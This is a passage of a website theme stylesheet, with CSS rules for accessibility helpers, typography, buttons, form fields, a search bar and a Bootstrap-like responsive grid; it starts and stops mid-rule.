  -ms-transition: all 0.15s linear;
  transition: all 0.15s linear; }

/* Screen Reader Text ------------------------ */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  word-break: normal; }

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  -webkit-clip-path: none;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 0.875rem;
  font-weight: 700;
  height: auto;
  right: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; }

/* Skip Link --------------------------------- */
.skip-link {
  left: -9999rem;
  top: 2.5rem;
  z-index: 999999999;
  text-decoration: underline; }

.skip-link:focus {
  display: block;
  left: 6px;
  top: 7px;
  font-size: 14px;
  font-weight: 600;
  text-decoration: none;
  line-height: normal;
  padding: 15px 23px 14px;
  z-index: 100000;
  right: auto; }

/* Box sizing
--------------------------------------------- */
/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
  box-sizing: inherit; }

html {
  box-sizing: border-box; }

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/
/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
  color: #2b394e;
  background-color: #ffffff;
  font-family: "Jost", sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 1.6;
  position: relative; }
  @media only screen and (max-width: 1280px) {
    body,
    button,
    input,
    select,
    optgroup,
    textarea {
      font-size: .875rem; } }

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Encode Sans Semi Condensed", sans-serif;
  color: #2b394e;
  font-weight: 600;
  line-height: 1.5;
  letter-spacing: .5px; }
  h1::after,
  h2::after,
  h3::after,
  h4::after,
  h5::after,
  h6::after {
    display: block;
    clear: both;
    content: ""; }
  h1 a,
  h2 a,
  h3 a,
  h4 a,
  h5 a,
  h6 a {
    font-family: inherit;
    font-weight: inherit;
    color: inherit;
    letter-spacing: inherit;
    text-decoration: none; }

h1 {
  font-size: 2.75rem; }

h2 {
  font-size: 2.35rem; }

h3 {
  font-size: 2.15rem; }

h4 {
  font-size: 1.8rem; }

h5 {
  font-size: 1.5rem; }

h6 {
  font-size: 1rem; }

p {
  line-height: 1.6;
  margin: 0 0 1em 0; }

em,
i,
q,
dfn {
  font-style: italic; }

em em,
em i,
i em,
i i,
cite em,
cite i {
  font-weight: bolder; }

big {
  font-size: 1.2em; }

small {
  font-size: 0.75em; }

b,
strong {
  font-weight: 700; }

ins {
  text-decoration: underline; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

abbr,
acronym {
  cursor: help; }

mark,
ins {
  background: #2b394e;
  text-decoration: none; }

address {
  line-height: 1.5;
  margin: 0 0 2rem 0; }

summary {
  display: list-item;
  cursor: pointer; }

template {
  display: none; }

/* Quotes ------------------------------------ */
blockquote {
  border-color: #101cbc;
  border-style: solid;
  /*rtl:ignore*/
  border-width: 0 0 0 0.2rem;
  color: inherit;
  font-size: 1em;
  margin: 4rem 0;
  /*rtl:ignore*/
  padding: 0.5rem 0 0.5rem 2rem; }

cite {
  color: #6d6d6d;
  font-size: 1.4rem;
  font-style: normal;
  font-weight: 600;
  line-height: 1.25; }

blockquote cite {
  display: block;
  margin: 2rem 0 0 0; }

blockquote p:last-child {
  margin: 0; }

/* Code -------------------------------------- */
code,
kbd,
pre,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 0.9em;
  padding: 0.4rem 0.6rem; }

code,
kbd,
samp {
  background: rgba(0, 0, 0, 0.075);
  border-radius: 0.2rem; }

pre {
  border: 0.1rem solid #dcd7ca;
  line-height: 1.5;
  margin: 4rem 0;
  overflow: auto;
  padding: 3rem 2rem;
  text-align: left;
  font-family: "Courier 10 Pitch", courier, monospace; }

pre code {
  background: transparent;
  padding: 0; }

/* Elements
--------------------------------------------- */
body {
  background-color: #ffffff; }
  body.is-bg {
    background-color: #f4f6f8; }

hr {
  background-color: #e4e4e4;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em; }

/* Lists ------------------------------------- */
ul,
ol {
  margin: 0 0 3rem 3rem; }

ul {
  list-style: disc; }

ul ul {
  list-style: circle; }

ul ul ul {
  list-style: square; }

ol {
  list-style: decimal; }

ol ol {
  list-style: lower-alpha; }

ol ol ol {
  list-style: lower-roman; }

li {
  line-height: 1.5;
  margin: 0.5rem 0 0 2rem; }

li > ul,
li > ol {
  margin: 1rem 0 0 2rem; }

.reset-list-style,
.reset-list-style ul,
.reset-list-style ol {
  list-style: none;
  margin: 0; }

.reset-list-style li {
  margin: 0; }

.is-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  .is-flex.is-start {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start; }
  .is-flex.is-between {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between; }
  .is-flex.is-around {
    -ms-flex-pack: distribute;
    justify-content: space-around; }
  .is-flex.is-end {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end; }
  .is-flex.is-center {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
  .is-flex.is-align-start {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start; }
  .is-flex span.is-icon {
    margin-right: .5rem; }
  .is-flex.is-wrap {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }

.is-grow {
  -ms-flex: 1;
  -webkit-box-flex: 1;
  flex-grow: 1; }

/* Media ------------------------------------- */
figure {
  display: block;
  margin: 0; }

iframe {
  display: block;
  max-width: 100%; }

video {
  display: block; }

svg,
img,
embed,
object {
  display: block;
  height: auto;
  max-width: 100%; }

figcaption,
.wp-caption-text {
  color: #6d6d6d;
  display: block;
  font-size: 1rem;
  font-weight: 500;
  line-height: 1.2;
  margin-top: 1.5rem;
  text-align: center; }

figcaption a,
.wp-caption-text a {
  color: inherit; }

blockquote.instagram-media,
iframe.instagram-media {
  margin: auto !important; }

/* GALLERIES */
.gallery {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 3em 0 3em -0.8em;
  width: calc(100% + 1.6em); }

.gallery-item {
  margin: 0.8em 0;
  padding: 0 0.8em;
  width: 100%; }

.gallery-caption {
  display: block;
  margin-top: 0.8em; }

/* Image Classes ----------------------------- */
.bg-image {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover; }

.bg-attachment-fixed {
  background-attachment: fixed; }

@supports (-webkit-overflow-scrolling: touch) {
  .bg-attachment-fixed {
    background-attachment: scroll; } }
@media (prefers-reduced-motion: reduce) {
  .bg-attachment-fixed {
    background-attachment: scroll; } }
.wp-block-image.is-resized {
  margin-left: auto;
  margin-right: auto; }

a {
  color: #2b394e;
  text-decoration: underline; }
  a:visited {
    color: #2b394e; }
  a:hover, a:focus, a:active {
    color: #101cbc;
    text-decoration: none; }
  a:focus {
    outline: thin dotted; }
  a:hover, a:active {
    outline: 0; }

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none; }

a:not([href]):not([tabindex]):hover,
a:not([href]):not([tabindex]):focus {
  color: inherit;
  text-decoration: none; }

a:not([href]):not([tabindex]):focus {
  outline: 0; }

/* Forms
--------------------------------------------- */
[class*=common-button] {
  -webkit-font-smoothing: antialiased;
  font-size: .875rem;
  font-weight: 500;
  text-decoration: none;
  text-transform: capitalize;
  position: relative;
  border: none;
  outline: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-appearance: none;
  overflow: hidden;
  vertical-align: middle;
  cursor: pointer;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  position: relative;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px; }
  [class*=common-button]:disabled {
    color: #ffffff;
    background-color: #2b394e;
    border-color: 0;
    opacity: 0.65;
    cursor: not-allowed; }
  [class*=common-button].is-border {
    background-color: transparent;
    color: #2b394e;
    position: relative;
    padding: 8px 15px;
    border: 1px solid #e4e4e4; }
    [class*=common-button].is-border:hover {
      border-color: #101cbc;
      color: #101cbc; }
  [class*=common-button].is-bg {
    background-color: #5b65f1;
    padding: 7px 15px; }
    [class*=common-button].is-bg:hover {
      background-color: #101cbc;
      color: #ffffff; }
  [class*=common-button].is-clear {
    border: none; }
  [class*=common-button].is-icon {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    [class*=common-button].is-icon span {
      margin-right: .25rem;
      -webkit-transition: margin 0.4s ease-in-out;
      -moz-transition: margin 0.4s ease-in-out;
      -o-transition: margin 0.4s ease-in-out;
      -ms-transition: margin 0.4s ease-in-out;
      transition: margin 0.4s ease-in-out; }
    [class*=common-button].is-icon svg {
      color: #2b394e;
      margin-top: 3px; }
    [class*=common-button].is-icon:hover {
      color: #101cbc; }
      [class*=common-button].is-icon:hover span {
        margin-right: .6125rem; }
      [class*=common-button].is-icon:hover svg {
        fill: #101cbc; }

.buttons {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start; }
  .buttons button:not(:last-child),
  .buttons a:not(:last-child) {
    margin-right: 1rem; }
  .buttons.is-center {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
  .buttons.is-between {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
  .buttons.is-end {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }

fieldset {
  border: 0.2rem solid #dcd7ca;
  padding: 2rem; }

legend {
  font-size: 0.85em;
  font-weight: 700;
  padding: 0 1rem; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
  color: #2b394e;
  border: 1px solid #e4e4e4;
  border-radius: 5px;
  padding: 10px;
  width: 100%; }
  input[type="text"].placeholder,
  input[type="email"].placeholder,
  input[type="url"].placeholder,
  input[type="password"].placeholder,
  input[type="search"].placeholder,
  input[type="number"].placeholder,
  input[type="tel"].placeholder,
  input[type="range"].placeholder,
  input[type="date"].placeholder,
  input[type="month"].placeholder,
  input[type="week"].placeholder,
  input[type="time"].placeholder,
  input[type="datetime"].placeholder,
  input[type="datetime-local"].placeholder,
  input[type="color"].placeholder,
  textarea.placeholder {
    color: #2b394e;
    font-size: .775rem;
    text-transform: capitalize; }
  input[type="text"]:-moz-placeholder,
  input[type="email"]:-moz-placeholder,
  input[type="url"]:-moz-placeholder,
  input[type="password"]:-moz-placeholder,
  input[type="search"]:-moz-placeholder,
  input[type="number"]:-moz-placeholder,
  input[type="tel"]:-moz-placeholder,
  input[type="range"]:-moz-placeholder,
  input[type="date"]:-moz-placeholder,
  input[type="month"]:-moz-placeholder,
  input[type="week"]:-moz-placeholder,
  input[type="time"]:-moz-placeholder,
  input[type="datetime"]:-moz-placeholder,
  input[type="datetime-local"]:-moz-placeholder,
  input[type="color"]:-moz-placeholder,
  textarea:-moz-placeholder {
    color: #2b394e;
    font-size: .775rem;
    text-transform: capitalize; }
  input[type="text"]::-moz-placeholder,
  input[type="email"]::-moz-placeholder,
  input[type="url"]::-moz-placeholder,
  input[type="password"]::-moz-placeholder,
  input[type="search"]::-moz-placeholder,
  input[type="number"]::-moz-placeholder,
  input[type="tel"]::-moz-placeholder,
  input[type="range"]::-moz-placeholder,
  input[type="date"]::-moz-placeholder,
  input[type="month"]::-moz-placeholder,
  input[type="week"]::-moz-placeholder,
  input[type="time"]::-moz-placeholder,
  input[type="datetime"]::-moz-placeholder,
  input[type="datetime-local"]::-moz-placeholder,
  input[type="color"]::-moz-placeholder,
  textarea::-moz-placeholder {
    color: #2b394e;
    font-size: .775rem;
    text-transform: capitalize; }
  input[type="text"]:-ms-input-placeholder,
  input[type="email"]:-ms-input-placeholder,
  input[type="url"]:-ms-input-placeholder,
  input[type="password"]:-ms-input-placeholder,
  input[type="search"]:-ms-input-placeholder,
  input[type="number"]:-ms-input-placeholder,
  input[type="tel"]:-ms-input-placeholder,
  input[type="range"]:-ms-input-placeholder,
  input[type="date"]:-ms-input-placeholder,
  input[type="month"]:-ms-input-placeholder,
  input[type="week"]:-ms-input-placeholder,
  input[type="time"]:-ms-input-placeholder,
  input[type="datetime"]:-ms-input-placeholder,
  input[type="datetime-local"]:-ms-input-placeholder,
  input[type="color"]:-ms-input-placeholder,
  textarea:-ms-input-placeholder {
    color: #2b394e;
    font-size: .775rem;
    text-transform: capitalize; }
  input[type="text"]::-webkit-input-placeholder,
  input[type="email"]::-webkit-input-placeholder,
  input[type="url"]::-webkit-input-placeholder,
  input[type="password"]::-webkit-input-placeholder,
  input[type="search"]::-webkit-input-placeholder,
  input[type="number"]::-webkit-input-placeholder,
  input[type="tel"]::-webkit-input-placeholder,
  input[type="range"]::-webkit-input-placeholder,
  input[type="date"]::-webkit-input-placeholder,
  input[type="month"]::-webkit-input-placeholder,
  input[type="week"]::-webkit-input-placeholder,
  input[type="time"]::-webkit-input-placeholder,
  input[type="datetime"]::-webkit-input-placeholder,
  input[type="datetime-local"]::-webkit-input-placeholder,
  input[type="color"]::-webkit-input-placeholder,
  textarea::-webkit-input-placeholder {
    color: #2b394e;
    font-size: .775rem;
    text-transform: capitalize; }
  input[type="text"]:focus,
  input[type="email"]:focus,
  input[type="url"]:focus,
  input[type="password"]:focus,
  input[type="search"]:focus,
  input[type="number"]:focus,
  input[type="tel"]:focus,
  input[type="range"]:focus,
  input[type="date"]:focus,
  input[type="month"]:focus,
  input[type="week"]:focus,
  input[type="time"]:focus,
  input[type="datetime"]:focus,
  input[type="datetime-local"]:focus,
  input[type="color"]:focus,
  textarea:focus {
    box-shadow: none;
    outline: none;
    -webkit-outline: none;
    border-color: #101cbc;
    background-color: #ffffff; }

select {
  border: 1px solid #e4e4e4; }

textarea {
  width: 100%; }

input,
textarea {
  font-size: .875rem; }
  input.form-control,
  textarea.form-control {
    display: block;
    width: 100%;
    min-height: calc(3rem + .75rem + 2px);
    padding: .375rem .75rem;
    font-size: .875rem;
    font-weight: 400;
    line-height: 1.5;
    background-color: #ffffff;
    background-clip: padding-box;
    border: 1px solid #e4e4e4;
    border-radius: .25rem; }
    input.form-control.placeholder,
    textarea.form-control.placeholder {
      color: #2b394e;
      font-size: .775rem;
      text-transform: capitalize; }
    input.form-control:-moz-placeholder,
    textarea.form-control:-moz-placeholder {
      color: #2b394e;
      font-size: .775rem;
      text-transform: capitalize; }
    input.form-control::-moz-placeholder,
    textarea.form-control::-moz-placeholder {
      color: #2b394e;
      font-size: .775rem;
      text-transform: capitalize; }
    input.form-control:-ms-input-placeholder,
    textarea.form-control:-ms-input-placeholder {
      color: #2b394e;
      font-size: .775rem;
      text-transform: capitalize; }
    input.form-control::-webkit-input-placeholder,
    textarea.form-control::-webkit-input-placeholder {
      color: #2b394e;
      font-size: .775rem;
      text-transform: capitalize; }
    input.form-control:focus,
    textarea.form-control:focus {
      box-shadow: none;
      outline: none;
      -webkit-outline: none;
      border-color: #101cbc;
      background-color: #ffffff; }

.search-bar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  .search-bar .search-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border: 1px solid #e4e4e4;
    -webkit-border-radius: 1.5rem;
    -moz-border-radius: 1.5rem;
    -ms-border-radius: 1.5rem;
    border-radius: 1.5rem;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    background-color: #ffffff;
    flex-grow: 1;
    max-width: 250px;
    padding-right: .6125rem; }
    .search-bar .search-wrap input.form-control {
      flex-grow: 1;
      min-height: calc(1.5rem + .75rem + 2px);
      border: none;
      display: initial;
      -webkit-border-radius: 1.5rem;
      -moz-border-radius: 1.5rem;
      -ms-border-radius: 1.5rem;
      border-radius: 1.5rem;
      background-color: #ffffff; }
      .search-bar .search-wrap input.form-control:focus {
        background-color: #ffffff; }
    .search-bar .search-wrap span {
      padding: 0 .5rem;
      padding-right: 0;
      text-align: center;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column;
      cursor: pointer; }
      .search-bar .search-wrap span i,
      .search-bar .search-wrap span svg {
        font-size: 1rem;
        color: #101cbc;
        max-width: 16px; }
  .search-bar button {
    padding: 0;
    width: 40px;
    height: 37px;
    min-width: initial;
    border-color: #e4e4e4;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    border-radius: 8px;
    margin-left: .6125rem;
    background-color: #ffffff;
    color: #101cbc; }
    .search-bar button:focus, .search-bar button:hover {
      background-color: #101cbc;
      color: #ffffff;
      outline: none;
      -webkit-outline: none;
      box-shadow: none; }
  .search-bar a.toggle-icon {
    margin-left: 1rem;
    color: #2b394e; }
    .search-bar a.toggle-icon svg {
      font-size: 1.5rem;
      max-width: 18px; }

.searchform form {
  display: inline-block;
  width: 100%;
  position: relative; }
  .searchform form label {
    float: left;
    width: 100%;
    margin: 0; }
    .searchform form label span {
      clip: rect(1px, 1px, 1px, 1px);
      position: absolute !important;
      height: 1px;
      width: 1px;
      overflow: hidden; }
    .searchform form label input {
      padding: 11px 15px;
      height: 46px;
      float: left;
      width: 100%;
      border-radius: 4px;
      font-size: 1rem;
      background-color: #ffffff;
      border: 1px solid #e4e4e4;
      color: #2b394e;
      -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
      box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .searchform form input[type="submit"] {
    position: absolute;
    right: 0;
    background-color: #101cbc;
    color: #ffffff;
    border: 0;
    padding: 12px;
    line-height: 1;
    border-radius: 0px 4px 4px 0;
    height: 46px;
    top: 0;
    width: auto;
    cursor: pointer;
    display: inline-block; }

/* Search Form ------------------------------- */
.search-form {
  align-items: stretch;
  display: flex;
  flex-wrap: nowrap; }

.search-form label {
  align-items: stretch;
  display: flex;
  font-size: inherit;
  margin: 0;
  width: 100%; }

.search-form .search-field {
  width: 100%; }

.search-form .search-submit {
  flex-shrink: 0; }

.search-form .search-submit:focus,
.search-form .search-submit:hover {
  text-decoration: none; }

/* grid
--------------------------------------------- */
.rpl-container,
.rpl-container-fluid,
.rpl-container-xxl,
.rpl-container-xl,
.rpl-container-lg,
.rpl-container-md,
.rpl-container-sm {
  width: 100%;
  padding-right: var(--bs-gutter-x, 0.75rem);
  padding-left: var(--bs-gutter-x, 0.75rem);
  margin-right: auto;
  margin-left: auto; }

@media (min-width: 576px) {
  .rpl-container-sm,
  .rpl-container {
    max-width: 540px; } }
@media (min-width: 768px) {
  .rpl-container-md,
  .rpl-container-sm,
  .rpl-container {
    max-width: 720px; } }
@media (min-width: 992px) {
  .rpl-container-lg,
  .rpl-container-md,
  .rpl-container-sm,
  .rpl-container {
    max-width: 960px; } }
@media (min-width: 1200px) {
  .rpl-container-xl,
  .rpl-container-lg,
  .rpl-container-md,
  .rpl-container-sm,
  .rpl-container {
    max-width: 1140px; } }
@media (min-width: 1400px) {
  .rpl-container-xxl,
  .rpl-container-xl,
  .rpl-container-lg,
  .rpl-container-md,
  .rpl-container-sm,
  .rpl-container {
    max-width: 1320px; } }
.row {
  --bs-gutter-x: 1.5rem;
  --bs-gutter-y: 0;
  display: flex;
  flex-wrap: wrap;
  margin-top: calc(var(--bs-gutter-y) * -1);
  margin-right: calc(var(--bs-gutter-x) / -2);
  margin-left: calc(var(--bs-gutter-x) / -2); }

.row > * {
  box-sizing: border-box;
  flex-shrink: 0;
  width: 100%;
  max-width: 100%;
  padding-right: calc(var(--bs-gutter-x) / 2);
  padding-left: calc(var(--bs-gutter-x) / 2);
  margin-top: var(--bs-gutter-y); }

.grid {
  flex: 1 0 0%; }

.row-grids-auto > * {
  flex: 0 0 auto;
  width: auto; }

.row-grids-1 > * {
  flex: 0 0 auto;
  width: 100%; }

.row-grids-2 > * {
  flex: 0 0 auto;
  width: 50%; }

.row-grids-3 > * {
  flex: 0 0 auto;
  width: 33.3333333333%; }

.row-grids-4 > * {
  flex: 0 0 auto;
  width: 25%; }

.row-grids-5 > * {
  flex: 0 0 auto;
  width: 20%; }

.row-grids-6 > * {
  flex: 0 0 auto;
  width: 16.6666666667%; }

.rpl-auto {
  flex: 0 0 auto;
  width: auto; }

.rpl-1 {
  flex: 0 0 auto;
  width: 8.3333333333%; }

.rpl-2 {
  flex: 0 0 auto;
  width: 16.6666666667%; }

.rpl-3 {
  flex: 0 0 auto;
  width: 25%; }

.rpl-4 {
  flex: 0 0 auto;
  width: 33.3333333333%; }

.rpl-5 {
  flex: 0 0 auto;
  width: 41.6666666667%; }

.rpl-6 {
  flex: 0 0 auto;
  width: 50%; }

.rpl-7 {
  flex: 0 0 auto;
  width: 58.3333333333%; }

.rpl-8 {
  flex: 0 0 auto;
  width: 66.6666666667%; }

.rpl-9 {
  flex: 0 0 auto;
  width: 75%; }

.rpl-10 {
  flex: 0 0 auto;
  width: 83.3333333333%; }

.rpl-11 {
  flex: 0 0 auto;
  width: 91.6666666667%; }

.rpl-12 {
  flex: 0 0 auto;
  width: 100%; }

.offset-1 {
  margin-left: 8.3333333333%; }

.offset-2 {
  margin-left: 16.6666666667%; }

.offset-3 {
  margin-left: 25%; }

.offset-4 {
  margin-left: 33.3333333333%; }

.offset-5 {
  margin-left: 41.6666666667%; }

.offset-6 {
  margin-left: 50%; }

.offset-7 {
  margin-left: 58.3333333333%; }

.offset-8 {
  margin-left: 66.6666666667%; }

.offset-9 {
  margin-left: 75%; }

.offset-10 {
  margin-left: 83.3333333333%; }

.offset-11 {
  margin-left: 91.6666666667%; }

.g-0,
.gx-0 {
  --bs-gutter-x: 0; }

.g-0,
.gy-0 {
  --bs-gutter-y: 0; }

.g-1,
.gx-1 {
  --bs-gutter-x: 0.25rem; }

.g-1,
.gy-1 {
  --bs-gutter-y: 0.25rem; }

.g-2,
.gx-2 {
  --bs-gutter-x: 0.5rem; }

.g-2,
.gy-2 {
  --bs-gutter-y: 0.5rem; }

.g-3,
.gx-3 {
  --bs-gutter-x: 1rem; }

.g-3,
.gy-3 {
  --bs-gutter-y: 1rem; }

.g-4,
.gx-4 {
  --bs-gutter-x: 1.5rem; }

.g-4,
.gy-4 {
  --bs-gutter-y: 1.5rem; }

.g-5,
.gx-5 {
  --bs-gutter-x: 3rem; }

.g-5,
.gy-5 {
  --bs-gutter-y: 3rem; }

@media (min-width: 576px) {
  .rpl-sm {
    flex: 1 0 0%; }

  .row-grids-sm-auto > * {
    flex: 0 0 auto;
    width: auto; }

  .row-grids-sm-1 > * {
    flex: 0 0 auto;
    width: 100%; }

  .row-grids-sm-2 > * {
    flex: 0 0 auto;
    width: 50%; }

  .row-grids-sm-3 > * {
    flex: 0 0 auto;
    width: 33.3333333333%; }

  .row-grids-sm-4 > * {
    flex: 0 0 auto;
    width: 25%; }

  .row-grids-sm-5 > * {
    flex: 0 0 auto;
    width: 20%; }

  .row-grids-sm-6 > * {
    flex: 0 0 auto;
    width: 16.6666666667%; }

  .rpl-sm-auto {
    flex: 0 0 auto;
    width: auto; }

  .rpl-sm-1 {
    flex: 0 0 auto;
    width: 8.3333333333%; }

  .rpl-sm-2 {
    flex: 0 0 auto;
    width: 16.6666666667%; }

  .rpl-sm-3 {
    flex: 0 0 auto;
    width: 25%; }

  .rpl-sm-4 {
    flex: 0 0 auto;
    width: 33.3333333333%; }

  .rpl-sm-5 {
    flex: 0 0 auto;
    width: 41.6666666667%; }

  .rpl-sm-6 {
    flex: 0 0 auto;
    width: 50%; }

  .rpl-sm-7 {
    flex: 0 0 auto;
    width: 58.3333333333%; }

  .rpl-sm-8 {
    flex: 0 0 auto;
    width: 66.6666666667%; }

  .rpl-sm-9 {
    flex: 0 0 auto;
    width: 75%; }

  .rpl-sm-10 {
    flex: 0 0 auto;
    width: 83.3333333333%; }

  .rpl-sm-11 {
    flex: 0 0 auto;
    width: 91.6666666667%; }

  .rpl-sm-12 {
    flex: 0 0 auto;
    width: 100%; }

  .offset-sm-0 {
    margin-left: 0; }

  .offset-sm-1 {
    margin-left: 8.3333333333%; }

  .offset-sm-2 {
    margin-left: 16.6666666667%; }

  .offset-sm-3 {
    margin-left: 25%; }

  .offset-sm-4 {
    margin-left: 33.3333333333%; }

  .offset-sm-5 {
    margin-left: 41.6666666667%; }

  .offset-sm-6 {
    margin-left: 50%; }

  .offset-sm-7 {
    margin-left: 58.3333333333%; }

  .offset-sm-8 {
    margin-left: 66.6666666667%; }

  .offset-sm-9 {
    margin-left: 75%; }

  .offset-sm-10 {
    margin-left: 83.3333333333%; }

  .offset-sm-11 {
    margin-left: 91.6666666667%; }

  .g-sm-0,
  .gx-sm-0 {
    --bs-gutter-x: 0; }

  .g-sm-0,
  .gy-sm-0 {
    --bs-gutter-y: 0; }

  .g-sm-1,
  .gx-sm-1 {
    --bs-gutter-x: 0.25rem; }

  .g-sm-1,
  .gy-sm-1 {
    --bs-gutter-y: 0.25rem; }

  .g-sm-2,
  .gx-sm-2 {
    --bs-gutter-x: 0.5rem; }

  .g-sm-2,
  .gy-sm-2 {
    --bs-gutter-y: 0.5rem; }

  .g-sm-3,
  .gx-sm-3 {
    --bs-gutter-x: 1rem; }

  .g-sm-3,
  .gy-sm-3 {
    --bs-gutter-y: 1rem; }

  .g-sm-4,
  .gx-sm-4 {
    --bs-gutter-x: 1.5rem; }

  .g-sm-4,
  .gy-sm-4 {
    --bs-gutter-y: 1.5rem; }

  .g-sm-5,
  .gx-sm-5 {
    --bs-gutter-x: 3rem; }

  .g-sm-5,
  .gy-sm-5 {
    --bs-gutter-y: 3rem; } }
@media (min-width: 768px) {
  .rpl-md {
    flex: 1 0 0%; }

  .row-grids-md-auto > * {
    flex: 0 0 auto;
    width: auto; }

  .row-grids-md-1 > * {
    flex: 0 0 auto;
    width: 100%; }

  .row-grids-md-2 > * {
    flex: 0 0 auto;
    width: 50%; }

  .row-grids-md-3 > * {
    flex: 0 0 auto;
    width: 33.3333333333%; }

  .row-grids-md-4 > * {
    flex: 0 0 auto;
    width: 25%; }

  .row-grids-md-5 > * {
    flex: 0 0 auto;
    width: 20%; }

  .row-grids-md-6 > * {
    flex: 0 0 auto;
    width: 16.6666666667%; }

  .rpl-md-auto {
    flex: 0 0 auto;
    width: auto; }

  .rpl-md-1 {
    flex: 0 0 auto;
    width: 8.3333333333%; }

  .rpl-md-2 {
    flex: 0 0 auto;
    width: 16.6666666667%; }

  .rpl-md-3 {
    flex: 0 0 auto;
    width: 25%; }

  .rpl-md-4 {
    flex: 0 0 auto;
    width: 33.3333333333%; }

  .rpl-md-5 {
    flex: 0 0 auto;
    width: 41.6666666667%; }

  .rpl-md-6 {
    flex: 0 0 auto;
    width: 50%; }

  .rpl-md-7 {
    flex: 0 0 auto;
    width: 58.3333333333%; }

  .rpl-md-8 {
    flex: 0 0 auto;
    width: 66.6666666667%; }

  .rpl-md-9 {
    flex: 0 0 auto;
    width: 75%; }

  .rpl-md-10 {
    flex: 0 0 auto;
    width: 83.3333333333%; }

  .rpl-md-11 {
    flex: 0 0 auto;
    width: 91.6666666667%; }

  .rpl-md-12 {
    flex: 0 0 auto;
    width: 100%; }

  .offset-md-0 {
    margin-left: 0; }

  .offset-md-1 {
    margin-left: 8.3333333333%; }

  .offset-md-2 {
    margin-left: 16.6666666667%; }

  .offset-md-3 {
    margin-left: 25%; }

  .offset-md-4 {
    margin-left: 33.3333333333%; }

  .offset-md-5 {
    margin-left: 41.6666666667%; }

  .offset-md-6 {
    margin-left: 50%; }

  .offset-md-7 {
    margin-left: 58.3333333333%; }

  .offset-md-8 {
    margin-left: 66.6666666667%; }

  .offset-md-9 {
    margin-left: 75%; }

  .offset-md-10 {
    margin-left: 83.3333333333%; }

  .offset-md-11 {
    margin-left: 91.6666666667%; }

  .g-md-0,
  .gx-md-0 {
    --bs-gutter-x: 0; }

  .g-md-0,
  .gy-md-0 {
    --bs-gutter-y: 0; }

